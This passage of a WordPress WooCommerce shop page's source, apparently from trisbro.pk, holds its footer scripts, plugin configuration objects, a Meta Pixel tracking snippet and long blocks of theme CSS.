!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://trisbro.pk/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="points-and-rewards-for-woocommerce-js-extra">
var wps_wpr = {"ajaxurl":"https://trisbro.pk/wp-admin/admin-ajax.php","message":"Please enter a valid points","empty_notice":"Please enter some points !!","minimum_points":"50","confirmation_msg":"Do you really want to upgrade your user level as this process will deduct the required points from your account?","minimum_points_text":"The minimum Points Required To Convert Points To Coupons is 50","wps_wpr_custom_notice":"The number of points you had entered will get deducted from your Account","wps_wpr_nonce":"0a41890fec","not_allowed":"Please enter some valid points!","not_suffient":"You do not have a sufficient amount of points","above_order_limit":"Entered points do not apply to this order.","points_empty":"Please enter points.","checkout_page":"","wps_user_current_points":"0","is_restrict_message_enable":"","is_restrict_status_set":"","wps_restrict_rewards_msg":"You will not get any Reward Points","wps_wpr_game_setting":[],"wps_wpr_select_spin_stop":[],"wps_is_user_login":"","get_min_redeem_req":"0","is_cart_redeem_sett_enable":"1","is_checkout_redeem_enable":"1","points_coupon_name":"Cart Discount","wps_points_name":"Points","points_message_require":"You require : ","points_more_to_redeem":" points more to get redeem","wps_add_a_points":"Add a points","wps_apply_points":"Apply Points"};
//# sourceURL=points-and-rewards-for-woocommerce-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-rewards-for-woocommerce-public.min.js?ver=2.9.5" id="points-and-rewards-for-woocommerce-js"></script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://trisbro.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://trisbro.pk/wp-content/plugins/banner-management-for-woocommerce/public/js/jquery.bxslider.min.js?ver=2.1" id="jquery-bxslider-js"></script>
<script src="https://trisbro.pk/wp-content/plugins/banner-management-for-woocommerce/public/js/woocommerce-category-banner-management-public.min.js?ver=2.1" id="banner-management-for-woocommerce-public-js-js"></script>
<script src="https://trisbro.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://trisbro.pk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://trisbro.pk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ee4e0087253f8233dc574432f3f6eeda","fragment_name":"wc_fragments_ee4e0087253f8233dc574432f3f6eeda","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://trisbro.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trisbro.pk/wp-json/wp/v2/product/15433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trisbro.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://trisbro.pk/?p=15433' />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '238503115340060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=238503115340060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#ff9600}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #232f3e}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#232f3e}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#232f3e}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://trisbro.pk/wp-content/uploads/2021/10/Color-trisbro_logo-Copy-100x100.png" sizes="32x32" />
<link rel="icon" href="https://trisbro.pk/wp-content/uploads/2021/10/Color-trisbro_logo-Copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trisbro.pk/wp-content/uploads/2021/10/Color-trisbro_logo-Copy.png" />
<meta name="msapplication-TileImage" content="https://trisbro.pk/wp-content/uploads/2021/10/Color-trisbro_logo-Copy.png" />
		<style id="wp-custom-css">
			.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{background-color:#FF9600}.elementor-297 .elementor-element.elementor-element-ee0f61b .wcf-embed-checkout-form .woocommerce #order_review button,.elementor-297 .elementor-element.elementor-element-ee0f61b .wcf-embed-checkout-form .woocommerce form.woocommerce-form-login .form-row button,.elementor-297 .elementor-element.elementor-element-ee0f61b .wcf-embed-checkout-form .woocommerce #order_review button.wcf-btn-small,.elementor-297 .elementor-element.elementor-element-ee0f61b .wcf-embed-checkout-form .woocommerce-checkout form.woocommerce-form-login .button,.elementor-297 .elementor-element.elementor-element-ee0f61b .wcf-embed-checkout-form .woocommerce-checkout form.checkout_coupon .button,.elementor-297 .elementor-element.elementor-element-ee0f61b .wcf-embed-checkout-form form.checkout_coupon .button,.elementor-297 .elementor-element.elementor-element-ee0f61b .wcf-embed-checkout-form-two-step .woocommerce .wcf-embed-checkout-form-nav-btns .wcf-next-button,body .wcf-pre-checkout-offer-wrapper #wcf-pre-checkout-offer-content button.wcf-pre-checkout-offer-btn{background-color:#FF9600}.demo_store{position:fixed;left:0;bottom:0;right:0;margin:0;padding:15px 20px;background-color:#FF9600;color:#fff;z-index:999;font-size:16px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}@media screen and (max-width:768px){.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.wbm_banner_image img{width:100%;margin-top:45px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:2px solid black}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover,.page-links>span{background-color:#FF9600}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:horizontal}@media screen and (max-width:768px){.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:horizontal}}.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item a.hfe-menu-item,.elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu a.hfe-sub-menu-item{color:#ffffff;background-color:#232F3E;border:solid 1px #FF9600}.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item.current-menu-item a.hfe-menu-item,.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item.current-menu-ancestor a.hfe-menu-item{color:#ffffff;background-color:#FF9600}.woocommerce div.product .product_title{width:85%}@media screen and (max-width:768px){.woocommerce div.product .product_title{width:85%}}.woocommerce .circle-sale span.onsale{text-align:center;padding:15px}.woocommerce div.product form.cart .variations label{display:none}.aws-container .aws-show-clear .aws-search-field{border-color:#FF9600;border-width:2px}.aws-container .aws-search-form .aws-form-btn{background-color:#232F3E;border-color:#FF9600;border-width:2px;border-right:0}.aws-container .aws-search-form .aws-form-btn:hover{background-color:#FF9600;border-color:#FF9600}.aws-container .aws-search-form .aws-search-btn svg{color:white}.aws-container .aws-search-form .aws-search-btn svg:hover{color:white}.aws-container .aws-search-field{font-size:17px}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{white-space:nowrap;overflow-x:auto;overflow-y:hidden;flex-wrap:inherit;-ms-overflow-style:-ms-autohiding-scrollbar}.hfe-nav-menu__layout-horizontal .hfe-nav-menu::-webkit-scrollbar{display:none}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.current-shop-items-dropdown{border-top-color:#000000}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#000000}.wcmenucart-details.count:before{border-color:#000000}.woocommerce ul.products li.product .button:hover{border-color:#000000}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#000000}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#000000}.woocommerce .oceanwp-grid-list a.active{border-color:#000000}.woocommerce .oceanwp-grid-list a:hover{border-color:#000000}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#000000}.owp-product-nav li a.owp-nav-link:hover{border-color:#000000}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#000000}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#000000}.widget_product_categories li a:hover ~ .count{border-color:#000000}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#000000}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#000000}.widget_layered_nav li a:hover ~ .count{border-color:#000000}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#000000}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#000000}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#000000;border-bottom-color:#000000}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#000000;border-right-color:#000000}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#000000}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#000000}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#000000}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#000000}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#000000}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ff9600}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ff9600}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#303f9f}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{background-color:#000000}#scroll-top:hover{background-color:#ff9600}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-title{border-color:#ffffff}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#5f3ae0}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#dd3333}.quantity .qty,.quantity .qty-changer a,.quantity .plus,.quantity .minus{border-color:#ff9600}body .quantity .qty:focus{border-color:#ff9600}.quantity .qty{color:#000000}.quantity .qty-changer a,.quantity .plus,.quantity .minus{color:#000000}.quantity .qty-changer a:hover,.quantity .plus:hover,.quantity .minus:hover{color:#000000}.woocommerce .oceanwp-toolbar{border-color:#000000}.woocommerce .oceanwp-off-canvas-filter{color:#000000}.woocommerce .oceanwp-off-canvas-filter{border-color:#000000}.woocommerce .oceanwp-off-canvas-filter:hover{color:#000000}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#000000}.woocommerce .oceanwp-grid-list a{color:#000000}.woocommerce .oceanwp-grid-list a .owp-icon use{stroke:#000000}.woocommerce .oceanwp-grid-list a{border-color:#000000}.woocommerce .oceanwp-grid-list a:hover{color:#000000;border-color:#000000}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#000000}.woocommerce .oceanwp-grid-list a.active{color:#000000;border-color:#000000}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#000000}.woocommerce .woocommerce-ordering .theme-select,.woocommerce .woocommerce-ordering .theme-select:after{color:#000000}.woocommerce .woocommerce-ordering .theme-select,.woocommerce .woocommerce-ordering .theme-select:after{border-color:#000000}.woocommerce .result-count li.view-title,.woocommerce .result-count li a.active,.woocommerce .result-count li a:hover{color:#000000}.woocommerce .result-count li a{color:#000000}.woocommerce .result-count li:after{color:#000000}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{color:#303f9f}.woocommerce ul.products li.product li.category a:hover{color:#ff9600}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#000000}.woocommerce ul.products li.product li.title a:hover{color:#ff9600}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#ef3f49}.woocommerce ul.products li.product .price del .amount{color:#dd3333}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{background-color:#ff9600}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{background-color:#303f9f}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce 